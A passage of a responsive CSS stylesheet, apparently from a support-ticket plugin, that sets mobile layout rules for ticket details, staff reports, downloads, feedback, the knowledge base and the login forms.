	div.js-ticket-detail-box div.js-ticket-detail-right div.js-ticket-rows-wrp{padding: 20px;text-align: center;min-height: auto !important;}
	div.js-ticket-detail-box div.js-ticket-detail-right{border-top: 1px solid #DEDFE0;border-left:none !important;}
	div.js-ticket-detail-right div.js-ticket-openclosed-box{top: 66%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-left{padding: 10px 10px 0px;width: 100%;text-align: center;}
	.jsst-ticket-detail-timer-wrapper .timer-total-time {float: none;display: inline-block;padding-bottom: 10px;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right{float: left;width: 100%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-total-time{float: left;width: 100%;text-align: center;padding: 0px 0px 0px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{padding: 0px 0px 10px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons{width: 100%;text-align: center;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons span.timer-button{float: none;}
	div.js-ticket-premade-msg-wrp{margin-top: 10px;}
	select#premadeid {width: 100%;background: url(../images/selecticon.png) 96% / 4% no-repeat;}
	div.js-ticket-append-signature-wrp{width: calc(100% / 1);margin-right:0px;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: 100%;margin: 0 0 10px;}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	span.js-ticket-thread-time{display: inline-block;float: left;padding: 10px 0 0px 0px;}
	div.js-ticket-attachments-wrp div.js_ticketattachment{width: calc(100% / 1 - 10px);}
	div.js-ticket-closeonreply-wrp div.js-form-title-position-reletive-left{width: auto;}
	div#userpopup {width: 90%;}
	.js-tkt-det-left {width: 100%;padding-right: 0;padding-bottom: 20px;}
	.js-tkt-det-right {width: 100%;}
	div#usercredentailspopup {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}

	/*Merge Ticket Responsive*/
    div.js-merge-ticket{margin:15px 0px;}
    span.js-merge-ticket-left{width: 100%;}
    span.js-img-wrp{margin: auto;width: 80px;height: 80px;float: none;}
    span.js-merge-ticket-right{width: 100%;}
    span.js-ticket-det-left{width: 70%;}
    span.js-ticket-det-right{width: 30%;}
    div.js-merge-form-wrp{width: 100%;}
    div.js-merge-form-value{width: 100%;}
    div.js-merge-form-btn-wrp{width: 50%;margin: auto;float: none;}
    div.js-view-last-tickets{margin-top: 20px !important;}
    span.js-heading-text{padding-bottom: 20px !important;}
/* User Roles*/
	div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: 100%;text-align: left;}
	div.js-ticket-fields-wrp div.js-ticket-form-field-download-search{width: 100%;}
	div.js-ticket-search-form-btn-wrp-download{width: 100%;margin-top: 10px;}
	div.js-ticket-search-form-btn-wrp-download input.js-search-button{margin:auto 5px;}
	div.js-ticket-search-form-btn-wrp-download input.js-reset-button{margin:auto 5px;mb}
	span.js-ticket-roles-section-heading-right{width: 100%;margin-top: 10px;}
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
/* Staff Member*/
	div.js-ticket-fields-wrp div.js-ticket-form-field{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-margin-top-select{margin-top: 0px !important;}
	div.js-ticket-table-wrp div.js-ticket-table-header{display: none;}
	span.js-ticket-display-block{display: block;float: left;min-width: 120px;padding-right: 10px;text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}
	div.js-ticket-search-form-btn-wrp {width: 100%;}
	div.js-ticket-fields-wrp {width: 100%;}
/* Downloads*/
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: 100%;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: 100%;text-align: left;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;}
	div.js-ticket-download-btn{padding-top: 15px;border-top: 1px solid #eee;width: 100%;text-align: center;}
	div#js-ticket-main-popup {width: 90%;}
	div.js-ticket-attached-files-wrp {width: 100%;}
/* Annoucement*/
	div.js-ticket-announcement-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-announcement-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: auto;float: right;}
	span.js-ticket-title{float: left;width: calc(100% - 120px);}
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 2 - 10px);}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
/* Knowledge Base*/
	div.js-ticket-download-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-download-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: auto;float: right;}
	div.js-ticket-knowledgebase-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}

/* Mails*/
	div.js-ticket-mails-btn-wrp div.js-ticket-mail-btn{width: calc(100% / 1 - 10px);margin-bottom: 10px;}

/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper .nopadding{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper div.js-report-staff-image-wrapper{display: inline-block;}
	div.js-col-md-8.nopadding{width: 100%;}
	div.js-admin-staff-wrapper.js-departmentlist div.jsposition-reletive{padding: 15px 0px;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{width: 100%;}
	div#records div.js-popup-row-wrapper span{width:100%;border-right:none !important;}
	div#action-div div.js-row{width:100%;margin:0px;}
	div#action-div div.js-row div.js-col-md-6{display: inline-block;width:60%;float: left;}
	div#action-div div.js-row div.js-col-md-6 select{width:100%;background: url(../images/selecticon.png) 96% / 4% no-repeat #eee;}
	div#action-div div.js-row div.js-col-md-4{display: inline-block;width:40%;float: left;}
	table.js-admin-report-tickets tr.js-det-rpt-heading{display:none;}
	table.js-admin-report-tickets tr{display:inline-block;width: 100%;float: left;border-bottom:1px solid #000000;margin-bottom:10px;}
	table.js-admin-report-tickets tr td{display:inline-block;width: 100%;float: left;text-align: left;padding-top:0px;padding-bottom:0px;}
	table.js-admin-report-tickets tr td span.js-responsive-heading{display:inline-block;padding-right:8px;}
	div.js-festaffreport-img {padding-bottom: 20px !important;width: 100% !important;}
	div.js-admin-staff-wrapper div.js-report-staff-cnt-wrapper {text-align: left;}
	div.js-admin-staff-wrapper div.js-report-staff-cnt {text-align: left;}
	div.js-admin-staff-wrapper div.js-festaffreport-data {width: 100%;}
	.latst-ancmts .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.latst-kb .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.latst-faqs .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
/* FeedBack*/
	div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm{width: calc(100% / 1);}
	div.jsst-feedback-det-list-data-wrp {width: 100%;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-left {width: 100%;padding-bottom: 20px;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-right {width: 100%;}
/* User Profile*/
	div.js-ticket-profile-wrp div.js-ticket-profile-left{width: 100%;}
	div.js-ticket-profile-wrp div.js-ticket-profile-right{width: 100%; margin:10px 0px; }
/* Error Page*/
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{width: 100%;margin-bottom: 10px;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{width: 100%;}
/* login */
	form#loginform-custom p.login-username {width: 100%;margin-right: 0 !important;}
	form#loginform-custom p.login-password {width: 100%;margin-top: 0;}

/* feedback */
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title {text-align: center;}
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title img.js-ticket-download-icon {float: none;display: inline-block;}
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title span.js-ticket-download-name {width: 100%;margin: 20px 0 10px;}
#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;padding: 20px 0 10px;}
